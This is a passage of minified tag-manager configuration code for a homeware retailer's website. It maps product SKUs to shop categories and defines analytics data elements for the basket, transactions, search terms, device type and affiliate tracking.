"beds",i.ARFWX="beds",i.BRFWD="beds",i.BRFWE="beds",i.BRFWK="beds",i.BRFWX="beds",i.ORFHA="ottomans",i.ORFCL="ottomans",i.CRFCD="headboards",i.CRFCE="headboards",i.CRFCK="headboards",i.CRFCX="headboards",i.DRFCD="headboards",i.DRFCE="headboards",i.DRFCK="headboards",i.DRFCX="headboards",i.CRFID="headboards",i.CRFIE="headboards",i.CRFIK="headboards",i.CRFIX="headboards",i.DRFID="headboards",i.DRFIE="headboards",i.DRFIK="headboards",i.DRFIX="headboards",i.CRFVD="headboards",i.CRFVE="headboards",i.CRFVK="headboards",i.CRFVX="headboards",i.DRFVD="headboards",i.DRFVE="headboards",i.DRFVK="headboards",i.DRFVX="headboards",i.CRFWD="headboards",i.CRFWE="headboards",i.CRFWK="headboards",i.CRFWX="headboards",i.DRFWD="headboards",i.DRFWE="headboards",i.DRFWK="headboards",i.DRFWX="headboards",i.ORFIM="ottomans",i.ORFIL="ottomans",i.XRFCO="furniture-stocked-made-to-order",i.XRFWO="furniture-stocked-made-to-order",i.RTFCB="sofas-and-armchairs",i.RTFCO="sofas-and-armchairs",i.RTFIB="sofas-and-armchairs",i.RTFIO="sofas-and-armchairs",i.RTFVB="sofas-and-armchairs",i.RTFVO="sofas-and-armchairs",i.RTFWB="sofas-and-armchairs",i.RTFWO="sofas-and-armchairs",i.ORFVE="ottomans",i.ORFVL="ottomans",i.RWACK="cushions-bedspreads-and-throws",i.RWACL="cushions-bedspreads-and-throws",i.RWAQD="cushions-bedspreads-and-throws",i.RWAQG="cushions-bedspreads-and-throws",i.RWAQS="cushions-bedspreads-and-throws",i.SOFME="rugs",i.SOFSM="rugs",i["OCABP-01"]="bed-linen",i["OCABP-02"]="bed-linen",i["OCABP-03"]="bed-linen",i["OCABD-01"]="bed-linen",i["OCABD-02"]="bed-linen",i["OCABD-03"]="bed-linen",i["OCABD-04"]="bed-linen",i["OCABD-05"]="bed-linen",i["OCABS-01"]="bed-linen",i["OCABS-04"]="bed-linen",i.OCAEE="bed-linen",i.OCASK="bed-linen",i.OCASX="bed-linen",i.SNAPF="bed-linen",i.SNAPP="bed-linen",i.SNAPW="bed-linen",i.SNADD="bed-linen",i.SNADE="bed-linen",i.SNADK="bed-linen",i.SNADX="bed-linen",i.SNASD="bed-linen",i.SNASE="bed-linen",i.SNASK="bed-linen",i.SNASX="bed-linen",i.CLRCA="baby-blankets",i.CLRCD="baby-blankets",i["SVABP-02"]="bed-linen",i["SVABP-08"]="bed-linen",i["SVABP-01"]="bed-linen",i["SVABP-05"]="bed-linen",i["SVABP-11"]="bed-linen",i.VOAPF="bed-linen",i.VOAPP="bed-linen",i.VOAPW="bed-linen",i["SVABS-01"]="bed-linen",i["SVABS-04"]="bed-linen",i.SVASE="bed-linen",i.SVASK="bed-linen",i.SVASX="bed-linen",i.VOASD="bed-linen",i.VOASE="bed-linen",i.VOASK="bed-linen",i.VOASS="bed-linen",i.VOASX="bed-linen",i["SVABF-01"]="bed-linen",i["SVABF-02"]="bed-linen",i["SVABF-03"]="bed-linen",i["SVABF-04"]="bed-linen",i["SVABF-05"]="bed-linen",i.VOAFD="bed-linen",i.VOAFE="bed-linen",i.VOAFK="bed-linen",i.VOAFS="bed-linen",i.VOAFX="bed-linen",i.SVABB="bed-linen",i.SVABE="bed-linen",i.SVABK="bed-linen",i.SVABT="bed-linen",i.SVABX="bed-linen",i["SVABD-01"]="bed-linen",i["SVABD-02"]="bed-linen",i["SVABD-03"]="bed-linen",i["SVABD-04"]="bed-linen",i["SVABD-05"]="bed-linen",i.VOADD="bed-linen",i.VOADE="bed-linen",i.VOADK="bed-linen",i.VOADS="bed-linen",i.VOADX="bed-linen",i.SVBTH="towels",i.SVBTS="towels",i.SVBTT="towels",i.SDUBA="childrens-bed-linen",i.SDUBB="childrens-bed-linen",i.SDUBC="childrens-bed-linen",i.SDUBD="childrens-bed-linen",i.SDUKB="bedroom-accessories",i.SSCBT="swimwear",i.SEAPF="bed-linen",i.SEAPP="bed-linen",i.SEAPW="bed-linen",i.SEADD="bed-linen",i.SEADK="bed-linen",i.SEADS="bed-linen",i.SEADX="bed-linen",i.SEASD="bed-linen",i.SEASK="bed-linen",i.SEASS="bed-linen",i.SEASX="bed-linen",i.SEDAT="our-fragrances",i.SEDNN="our-fragrances",i.SEDDI="our-fragrances",i.SEDIC="our-fragrances",i.SEDNL="our-fragrances",i.SEDL3="our-fragrances",i.SEDCN="our-fragrances",i.SEDDR="our-fragrances",i.SEDHM="our-fragrances",i.SEDHE="our-fragrances",i.SEDOI="our-fragrances",i.SEDGL="our-fragrances",i.SEDHA="our-fragrances",i.SEDLT="our-fragrances",i.SEDWA="our-fragrances",i.SEDBS="our-fragrances",i.SEDHS="our-fragrances",i.SEDIN="our-fragrances",i.SEDLX="our-fragrances",i.SEDSW="our-fragrances",i.SEDCE="our-fragrances",i.SEDHB="our-fragrances",i.SEDSF="our-fragrances",i.SHUBA="cushions-quilts-and-throws",i.SSTRC="sleeping-bags",i.SSTRA="sleeping-bags",i.SSTRB="sleeping-bags",i.SBAED="duvets",i.SBAEE="duvets",i.SBAEX="duvets",i.SFAEK="duvets",i.SFAES="duvets",i.SNAED="duvets",i.SNAEE="duvets",i.SNAES="duvets",i.SQAEK="duvets",i.SQAEX="duvets",i.SGAED="duvets",i.SGAEE="duvets",i.SGAEK="duvets",i.SGAES="duvets",i.SGAEX="duvets",i.SQAPP="pillows",i.SQAPW="pillows",i.SGAPF="pillows",i.SGAPP="pillows",i.SGAPW="pillows",i.SSAED="cotbed-duvets",i.SSAEE="cotbed-duvets",i.SSAEK="cotbed-duvets",i.SSAES="cotbed-duvets",i.SSAEX="cotbed-duvets",i.SLAED="cotbed-duvets",i.SLAEE="cotbed-duvets",i.SLAEK="cotbed-duvets",i.SLAES="cotbed-duvets",i.SLAEX="cotbed-duvets",i.SIAPP="pillowcases",i.SKAPP="pillows",i.SKAPW="pillows",i.SCAPF="bed-linen",i.SCAPP="bed-linen",i.SCAPW="bed-linen",i.SCADD="bed-linen",i.SCADE="bed-linen",i.SCADK="bed-linen",i.SCADS="bed-linen",i.SCADX="bed-linen",i.SCASD="bed-linen",i.SCASE="bed-linen",i.SCASK="bed-linen",i.SCASS="bed-linen",i.SCASX="bed-linen",i.SCACR="cushions-bedspreads-and-throws",i.BERCE="cushions-quilts-and-throws",i.STUGU="cushions-quilts-and-throws",i.GIDCA="our-fragrances",i.GIDDI="our-fragrances",i.GIDCN="our-fragrances",i.SWSRA="boys-nightwear",i.SWSRB="boys-nightwear",i.SNSKA="girls-nightwear",i.SNSKB="girls-nightwear",i.SNTPA="sleeping-bags",i.SNTPB="sleeping-bags",i.SNTPC="sleeping-bags",i.BAADD="duvets",i.BAADK="duvets",i.BAADS="duvets",i.BAADX="duvets",i.BBADD="duvets",i.BBADK="duvets",i.BBADS="duvets",i.BBADX="duvets",i.BCADD="duvets",i.BCADK="duvets",i.BCADS="duvets",i.BCADX="duvets",i.BHAPP="duvets",i.BHAPW="duvets",i.BKAPF="duvets",i.BKAPP="duvets",i.BKAPW="duvets",i.SOUAJ="cushions-quilts-and-throws",i.SOAPF="bed-linen",i.SOAPP="bed-linen",i.SOAPW="bed-linen",i.SOADD="bed-linen",i.SOADK="bed-linen",i.SOADS="bed-linen",i.SOADX="bed-linen",i.SOAFD="bed-linen",i.SOAFK="bed-linen",i.SOAFS="bed-linen",i.SOAFX="bed-linen",i.RSDBB="our-fragrances",i.RSDBW="our-fragrances",i.RSDGE="our-fragrances",i.RSDMS="our-fragrances",i.RSDPE="our-fragrances",i.RSDPP="our-fragrances",i.RVDCA="our-fragrances",i.RSDGS="our-fragrances",i.RVDDI="our-fragrances",i.REDBA="our-fragrances",i.REDBB="our-fragrances",i.REDBO="our-fragrances",i.REDBW="our-fragrances",i.REDPP="our-fragrances",i.REDSS="our-fragrances",i.SPDCL="our-fragrances",i.SPDDP="our-fragrances",i.REDCA="our-fragrances",i.REDGS="our-fragrances",i.RRDPP="our-fragrances",i.REDDI="our-fragrances",i.SATTA="sleeping-bags",i.SATTB="sleeping-bags",i.SATTC="sleeping-bags",i.SFFDB="beds",i.SFFKB="beds",i.SRTQA="baby-stars",i.SRTQB="baby-stars",i.SRTQC="baby-stars",i.SASQA="boys-nightwear",i.SASQB="boys-nightwear",i.SAUAX="baby-stars",i.SFUAC="childrens-bed-linen",i.CAUMB="childrens-bed-linen",i.NAUSC="utility-and-storage",i.CUUBA="utility-and-storage",i.CUUBB="utility-and-storage",i.STCKL="clothing-sale",i.ASFHD="beds",i.ASFHE="beds",i.ASFHK="beds",i.ASFHX="beds",i.ASFID="beds",i.ASFIE="beds",i.ASFIK="beds",i.ASFIX="beds",i.ASFVD="beds",i.ASFVE="beds",i.ASFVK="beds",i.ASFVX="beds",i.ASFWD="beds",i.ASFWE="beds",i.ASFWK="beds",i.ASFWX="beds",i.BSFHD="headboards",i.BSFHE="headboards",i.BSFHK="headboards",i.BSFHX="headboards",i.BSFID="headboards",i.BSFIE="headboards",i.BSFIK="headboards",i.BSFIX="headboards",i.BSFVD="headboards",i.BSFVE="headboards",i.BSFVK="headboards",i.BSFVX="headboards",i.BSFWD="headboards",i.BSFWE="headboards",i.BSFWK="headboards",i.BSFWX="headboards",i.SOAEC="duvets",i.SOAED="duvets",i.SOAEK="duvets",i.SOAES="duvets",i.SOAEX="duvets",i.SHAED="duvets",i.SHAEK="duvets",i.SHAES="duvets",i.SHAEX="duvets",i.STAED="duvets",i.STAEK="duvets",i.STAES="duvets",i.STAEX="duvets",i.SUAPC="pillows",i.SUAPP="pillows",i.SUAPW="pillows",i.SWAPF="pillows",i.SWAPP="pillows",i.SWAPW="pillows",i.SUBTH="towels",i.SUBTJ="towels",i.SUBTS="towels",i.SUBTT="towels",i.SUBTG="towels",i.EYAPH="bed-linen",i.EYAPT="bed-linen",i.EYAPP="bed-linen",i.EYAPW="bed-linen",i.EYADD="bed-linen",i.EYADK="bed-linen",i.EYADS="bed-linen",i.EYADX="bed-linen",i.EYASD="bed-linen",i.EYASK="bed-linen",i.EYASS="bed-linen",i.EYASX="bed-linen",i.EYAFD="bed-linen",i.EYAFK="bed-linen",i.EYAFS="bed-linen",i.EYAFX="bed-linen",i.SUAHW="cushions-bedspreads-and-throws",i.SUADD="duvets",i.SUADE="duvets",i.SUADK="duvets",i.SUADS="duvets",i.SUADX="duvets",i.SWUBA="childrens-bed-linen",i.SWUBB="childrens-bed-linen",i.SWUBC="childrens-bed-linen",i.SWUBD="childrens-bed-linen",i.SWUKC="cushions-quilts-and-throws",i.SWTLA="sleeping-bags",i.SWTLB="sleeping-bags",i.SWTLC="sleeping-bags",i.SYAPF="bed-linen",i.SYAPP="bed-linen",i.SYAPW="bed-linen",i.SYADD="bed-linen",i.SYADE="bed-linen",i.SYADK="bed-linen",i.SYADX="bed-linen",i.SYASD="bed-linen",i.SYASE="bed-linen",i.SYASK="bed-linen",i.SYASX="bed-linen",i.SYAFD="bed-linen",i.SYAFE="bed-linen",i.SYAFK="bed-linen",i.SYAFX="bed-linen",i.SYABD="bed-linen",i.SYABE="bed-linen",i.SYABK="bed-linen",i.SYABX="bed-linen",i.SYDCA="our-fragrances",i.SYDDI="our-fragrances",i.SYDCL="our-fragrances",i.SYDE1="our-fragrances",i.SYDEA="our-fragrances",i.SYCBL="jeans",i.SYCTH="jeans",i.SYCMW="Jeans",i.SBAPF="bed-linen",i.SBAPP="bed-linen",i.SBAPW="bed-linen",i.SPADD="bed-linen",i.SPADE="bed-linen",i.SPADK="bed-linen",i.SPADX="bed-linen",i.DOCZC="bags-and-purses",i.DOCZP="bags-and-purses",i.TRCBB="swimwear",i.HITKA="sleeping-bags",i.HITKB="sleeping-bags",i.HITKC="sleeping-bags",i["TLBMB-01"]="bath-mats",i["TLBMB-02"]="bath-mats",i.TLBMR="bath-mats",i.TLBMX="bath-mats",i.TUAPP="bed-linen",i.TUAPW="bed-linen",i.TUADD="bed-linen",i.TUADK="bed-linen",i.TUADS="bed-linen",i.TUADX="bed-linen",i.TRCBT="swimwear",i.TRCTT="swimwear",i.SEP="mattresses-and-divans",i.TWFLG="rugs",i.TWFME="rugs",i.TWFSM="rugs",i.TSACL="cushions-bedspreads-and-throws",i.TSACS="cushions-bedspreads-and-throws",i.TSAQD="cushions-bedspreads-and-throws",i.TSAQE="cushions-bedspreads-and-throws",i.TSAQG="cushions-bedspreads-and-throws",i.TODCA="our-fragrances",i.TODCB="our-fragrances",i.TODDI="our-fragrances",i.TODBB="our-fragrances",i.TODEA="our-fragrances",i.TODET="our-fragrances",i.VCFHD="valances",i.VCFHE="valances",i.VCFHK="valances",i.VCFHX="valances",i.VCFID="valances",i.VCFIE="valances",i.VCFIK="valances",i.VCFIX="valances",i.VCFVD="valances",i.VCFVE="valances",i.VCFVK="valances",i.VCFVX="valances",i.VCFWD="valances",i.VCFWE="valances",i.VCFWK="valances",i.VCFWX="valances",i.VRDDI="our-fragrances",i.VRDL3="our-fragrances",i.VRDCN="our-fragrances",i.VRDDR="our-fragrances",i.VRDHM="our-fragrances",i.VRDBF="our-fragrances",i.VRDGE="our-fragrances",i.VRDHA="our-fragrances",i.VRDLT="our-fragrances",i.VRDWA="our-fragrances",i.VRDBD="our-fragrances",i.VRDHS="our-fragrances",i.VRDLX="our-fragrances",i.VRDSW="our-fragrances",i.VRDCE="our-fragrances",i.VRDBT="our-fragrances",i.ETABD="cushions-bedspreads-and-throws",i.ETABK="cushions-bedspreads-and-throws",i.ETABS="cushions-bedspreads-and-throws",i.ETABX="cushions-bedspreads-and-throws",i.WWAQD="cushions-bedspreads-and-throws",i.WWAQK="cushions-bedspreads-and-throws",i.WWAQS="cushions-bedspreads-and-throws",i.WWAQX="cushions-bedspreads-and-throws",i.ETACL="cushions-bedspreads-and-throws",i.ETACS="cushions-bedspreads-and-throws",i.WWACL="cushions-bedspreads-and-throws",i.WWACS="cushions-bedspreads-and-throws",i.VBASK="bed-linen-sale",i.VBASX="bed-linen-sale",i.BLADS="bed-linen-sale",i.BLAPF="bed-linen-sale",i.BLAPW="bed-linen-sale",i.BLASS="bed-linen-sale",i.BLASX="bed-linen-sale",i.WLATN="bedroom-offers",i.WLACM="cushions-bedspreads-and-throws",i.WLACR="cushions-bedspreads-and-throws",i.WPAMC="Toppers & Protectors",i.WPAMD="Toppers & Protectors",i.WPAMK="Toppers & Protectors",i.WPAMX="Toppers & Protectors",i.WPAMS="Toppers & Protectors",i.WEATN="cushions-bedspreads-and-throws",i.LADDI="our-fragrances",i.LADL3="our-fragrances",i.LADCN="our-fragrances",i.LADPP="our-fragrances",i.LADDR="our-fragrances",i.LADHM="our-fragrances",i.PEDHE="our-fragrances",i.LADNH="our-fragrances",i.LADSG="our-fragrances",i.LADHE="our-fragrances",i.LADBF="our-fragrances",i.LADHA="our-fragrances",i.LADLT="our-fragrances",i.LADWS="our-fragrances",i.LADBD="our-fragrances",i.LADLX="our-fragrances",i.LADSR="our-fragrances",i.LADCE="our-fragrances",i.LADBU="our-fragrances",i.LADST="our-fragrances",i.GRDCA="our-fragrances",i.GRDCL="our-fragrances",i.GRDBB="our-fragrances",i.WRDCA="our-fragrances",i.WBACK="cushions-bedspreads-and-throws",i.WMDDD="our-fragrances",i.WMDSI="our-fragrances",i.WMD5L="our-fragrances",i.WMDAW="our-fragrances",i.WSDAL="our-fragrances",i.WSDAW="our-fragrances",i.WSDDD="our-fragrances",i.WSDSI="our-fragrances",i.WWUBA="childrens-bed-linen",i.WWUBB="childrens-bed-linen",i.WWUBC="childrens-bed-linen",i.WWUBD="childrens-bed-linen",i.WWUSQ="cushions-quilts-and-throws",i.WBFKB="beds",i.WHFDB="headboards",i.WHFKB="headboards",i.WHFSB="headboards",i.WHFXB="headboards",i.WBTBA="sleeping-bags",i.WBTBB="sleeping-bags",i.WBTBC="sleeping-bags",i.WNDBL="our-fragrances",i.WNDBU="our-fragrances",i.WNDCS="our-fragrances",i.WNDCU="our-fragrances",i.WNDPI="our-fragrances",i.WNDVO="our-fragrances",i.WTDFO="our-fragrances",i.WNDDI="our-fragrances",i.WNDSH="our-fragrances",i.WNDSM="our-fragrances",i.WNDBP="our-fragrances",i.WNDPR="our-fragrances",i.WNDDR="our-fragrances",i.WNDSP="our-fragrances",i.WNDL3="our-fragrances",i.WIDPN="our-fragrances",i.WIDST="our-fragrances",i.WNDA2="our-fragrances",i.WNDAE="our-fragrances",i.WNDSR="our-fragrances",i.WISYA="girls-nightwear",i.WISYB="girls-nightwear",i.WISFA="girls-nightwear",i.WISFB="girls-nightwear",i.WISDA="boys-nightwear",i.WISDB="boys-nightwear",i.WFUBA="childrens-bed-linen",i.WFUBB="childrens-bed-linen",i.WFUBC="childrens-bed-linen",i.WFUBD="childrens-bed-linen",i.FLUCB="cushions-quilts-and-throws",i.FLUSL="cushions-quilts-and-throws",i.WMCLT="trousers",i.WMCCI="trousers",i["ZPAER-01"]="toppers-and-protectors",i["ZPAER-02"]="toppers-and-protectors";var c=window.universal_variable;if(c&&c.transaction&&c.transaction.line_items)for(var l=0;l<c.transaction.line_items.length;l++){var d=c.transaction.line_items[l];if(""==d.product.category?strCat=i[d.product.sku_code]:strCat=d.product.category_id,n[d.product.sku_code])try{n[d.product.sku_code]!=strCat&&(strCat=n[d.product.sku_code])}catch(e){}o.push(strCat)}return o}}},"Transaction - Shipping Cost":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.shipping_cost"}},isGiftboxImagePresent:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return document.querySelector(".gifting-simple__gift-message-image")?1:0}}},"Country Code":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return location.pathname.indexOf("/us/")>-1?"US":location.pathname.indexOf("/row/")>-1?"ROW":"UK"}}},"Transaction - Product Names":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return $(universal_variable.transaction.line_items).each((function(){e.push(this.product.name)})),e}}},"Basket - Product SKUs":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return universal_variable.basket&&$(universal_variable.basket.line_items).each((function(){e.push(this.product.sku_code)})),e}}},"custom code: staging rsid":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return/^\/us\//.test(location.pathname)?e.push("thewhitecompanyus"):(e.push("thewhitecompanyuk"),/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent)&&e.push("thewhitecompanymobileappdev")),e.join()}}},"CM - Search Term":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.universal_variable;return e.listing&&e.listing.query?e.listing.query.split(",").length>0?e.listing.query.split(",")[0]:e.listing.query:""}}},"[All] Random Number":{modulePath:"core/src/lib/dataElements/randomNumber.js",settings:{max:1e9,min:0}},"eVar29 - Form Field Name":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return $(this).parents(".input-wrapper").find(".input-label").text()}}},"Custom Event - Image Interaction - Image ID":{
modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.event["image id"]||universal_variable.event.image_id}}},"Transaction - Category IDs":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return $(universal_variable.transaction.line_items).each((function(){e.push(this.product.category_id)})),e}}},"Custom Event - Event - Cross-Sell Banner Title":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(universal_variable.event.title)return universal_variable.event.title}}},"Custom Event - Event - productName":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.productName"}},"Transaction - Postcode":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.billing.postcode"}},"Detect Android Device":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return/(android)/i.test(navigator.userAgent)}}},"Custom Event - Event Category":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.category"}},littleWhiteProductInBag:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.localStorage.babyCategory;return null!=e?e:""}}},BreadcrumbSecondLevelCat:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return void 0!==universal_variable.page?universal_variable.page.breadcrumb[1]:""}}},"Transaction - Tax":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.tax"}},"custom code: device type proxy":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=navigator.userAgent;return/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i.test(e)?"tablet":/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/.test(e)?"mobile":"desktop"}}},"prop5 - Store Finder Search Term":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return location.search.replace(/.+loc=%27([^&]*).*|.+/,"$1").replace("+"," ")}}},"Reviews - Rating":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.product.rating"}},"Voucher Applied":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=!1;return"orderConfirmationPage"==universal_variable.page.category?""!=universal_variable.transaction.voucher&&(e=!0):""!=universal_variable.basket.voucher&&(e=!0),e}}},"Click Event - Number of search results":{defaultValue:"Zero",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.page.searchResults"}},"hier4 - Site Hierarchy Level 4":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable.page.breadcrumb;if(e.length>0)return e[3]}}},"Error Form Field - DL":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(universal_variable.event.field)return"bagPromoInput"==universal_variable.event.field?"Add a promotional code":universal_variable.event.field}}},"LWC Giftset In Basket":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t=0;universal_variable.basket&&(t=universal_variable.basket.line_items.length);var n=[];if(1==t)return(n=[universal_variable.basket.line_items[0].product.sku_code]).includes("KITLE")||n.includes("BBTBO")||n.includes("BLTMO")||n.includes("PITBU")||n.includes("BBTGO")||n.includes("FLTRG")||n.includes("FLTEC")||n.includes("BATHT")||n.includes("SATFO")||n.includes("HETGS")||n.includes("BATER")||n.includes("PLTGI")||n.includes("BATUT")||n.includes("LITBE")||n.includes("BOTPA")||n.includes("SATRR")||n.includes("LOTSE")||n.includes("ANTLU")||n.includes("SHTES")||n.includes("RATGI")||n.includes("ORTDI")||n.includes("BLTWE")||n.includes("PITWE")||n.includes("BLTIO")||n.includes("PLTIO")||n.includes("ORUGI")||n.includes("LATMB")?1:0;if(t>1){for(n=[universal_variable.basket.line_items[0].product.sku_code],e=1;e<t;e++)n.push(universal_variable.basket.line_items[e].product.sku_code);for(var s=0,a=0;a<t;++a)(n[a].includes("KITLE")||n[a].includes("BBTBO")||n[a].includes("BLTMO")||n[a].includes("PITBU")||n[a].includes("BBTGO")||n[a].includes("FLTRG")||n[a].includes("FLTEC")||n[a].includes("BATHT")||n[a].includes("SATFO")||n[a].includes("HETGS")||n[a].includes("BATER")||n[a].includes("PLTGI")||n[a].includes("BATUT")||n[a].includes("LITBE")||n[a].includes("BOTPA")||n[a].includes("SATRR")||n[a].includes("LOTSE")||n[a].includes("ANTLU")||n[a].includes("SHTES")||n[a].includes("RATGI")||n[a].includes("ORTDI")||n[a].includes("BLTWE")||n[a].includes("PITWE")||n[a].includes("BLTIO")||n[a].includes("PLTIO")||n[a].includes("ORUGI")||n[a].includes("LATMB"))&&s++;return s==t?1:s<t&&(n.includes("KITLE")||n.includes("BBTBO")||n.includes("BLTMO")||n.includes("PITBU")||n.includes("BBTGO")||n.includes("FLTRG")||n.includes("FLTEC")||n.includes("BATHT")||n.includes("SATFO")||n.includes("HETGS")||n.includes("BATER")||n.includes("PLTGI")||n.includes("BATUT")||n.includes("LITBE")||n.includes("BOTPA")||n.includes("SATRR")||n.includes("LOTSE")||n.includes("ANTLU")||n.includes("SHTES")||n.includes("RATGI")||n.includes("ORTDI")||n.includes("BLTWE")||n.includes("PITWE")||n.includes("BLTIO")||n.includes("PLTIO")||n.includes("ORUGI")||n.includes("LATMB"))?2:0}return 0==t?0:void 0}}},"Custom Event - Form Field Value":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable.event.value;if(e&&e.constructor!==Array)return e}}},"hier2 - Site Hierarchy Level 2":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable.page.breadcrumb;if(e.length>0)return e[1]}}},"Number of items in cart":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{for(var e=universal_variable.basket.line_items,t=0,n=0;n<e.length;n++)t+=e[n].quantity;return t.toString()}catch(e){return"0"}}}},"Has Account":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"anonymous"!=universal_variable.user.user_id}}},"CM - User ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.user.user_id"}},"eVar1 - Page URL":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return location.hostname+location.pathname}}},"eVar23 - Discount Code":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return/\/checkout\/secure/.test(location.pathname)?universal_variable.basket.voucher:universal_variable.transaction.voucher}}},"Custom Event - Event - Facet Name":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.facet_name"}},"Awin - Commission Groups":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return("Anonymous Guest"!=universal_variable.user.username?"EXISTING":"NEW")+":"+universal_variable.transaction.total}}},"Top Product Sublevel Category":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return void 0!==universal_variable.product?universal_variable.product.category:""}}},utm_term:{defaultValue:"",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"utm_term",caseInsensitive:!0}},"Transaction - Product IDs":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=universal_variable.transaction.line_items,t=[],n=0;n<e.length;n++)t.push(e[n].product.id);return t}}},"Query Param - irclickid":{modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"irclickid"}},"Awin - Marketing Channel":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return function(e){for(var t=e+"=",n=document.cookie.split(";"),s=0;s<n.length;s++){for(var a=n[s];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t))return a.substring(t.length,a.length)}return null}("_q_awin_affiliate")||"aw"}}},"Sku Code":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(universal_variable.basket){for(var e={0:{}},t=0;t<universal_variable.basket.line_items.length;t++){var n=universal_variable.basket.line_items[t];if(n&&n.product){var s=n.product.sku_code,a=n.product.color;s&&a&&(e[0][s]=s+" - "+a)}}return JSON.stringify(e)}}}},"Custom Event - Event - Colour":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.colour"}},"Saved Items Amount":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return universal_variable.saved_items.number_of_entries.toString()}catch(e){return"0"}}}},"Basket Item Names":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(universal_variable.basket){for(var e=universal_variable.basket.line_items,t=[],n=0;n<e.length;n++){var s=e[n].product.name;t.push(s)}return t}return""}}},"Get Query Param Function":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return function(e){let t=window.location.href;const n=new RegExp(e+"=([^&#?]+)");let s=t.match(n);return s?s[s.length-1]:""}}}},"hier3 - Site Hierarchy Level 3":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable.page.breadcrumb;if(e.length>0)return e[2]}}},"eVar32 - Domain Name":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"location.hostname"}},"Error Form Name - DL":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.formName"}},"CM - Line Items":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.line_items"}},"Basket - Category IDs":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return $(universal_variable.basket.line_items).each((function(){e.push(this.product.category_id)})),e}}},"Custom Event - Event - Facet Value":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.facet_value"}},"Experience Cloud ID (ECID)":{modulePath:"adobe-mcid/src/lib/dataElements/ecid.js",settings:{}},"DoubleClick - Session 